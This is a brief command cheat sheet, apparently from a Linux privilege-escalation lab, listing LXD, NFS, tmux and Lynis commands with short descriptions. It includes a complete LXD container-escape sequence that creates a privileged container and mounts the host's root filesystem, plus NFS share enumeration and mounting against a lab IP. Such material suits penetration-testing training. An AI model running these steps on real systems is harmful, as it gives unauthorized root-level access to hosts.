 Command Description
lxc image import alpine.tar.gz Import a local image
alpine.tar.gz.root --alias alpine
lxc init alpine r00t -c security.privileged=true Start a privileged LXD
container
lxc config device add r00t mydev disk source=/ Mount the host file system in
path=/mnt/root recursive=true a container
lxc start r00t Start the container
showmount -e 10.129.2.12 Show the NFS export list
sudo mount -t nfs 10.129.2.12:/tmp /mnt Mount an NFS share locally
tmux -S /shareds new -s debugsess Created a shared tmux
session socket
./lynis audit system Perform a system audit with
Lynis